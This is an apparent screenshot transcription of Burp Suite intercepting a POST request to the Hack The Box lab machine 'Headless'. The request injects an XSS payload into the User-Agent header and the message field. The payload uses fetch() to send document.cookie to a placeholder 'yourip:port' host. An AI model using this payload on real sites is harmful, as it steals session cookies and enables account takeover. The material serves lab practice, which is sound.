 Burp Suite Community Edition v2022.9.6 - Temporary Project
Kali Linux Kali Tools
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://headless.htb:5000 [10.10.11.8]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <img src=x onerror=fetch('http://yourip:port/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=x&lname=x&email=x%40x&phone=xxxxxxxxxx&message=<img src=x onerror=fetch('http://yourip:port/'+document.cookie);>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Search... 0 matches
headless.htb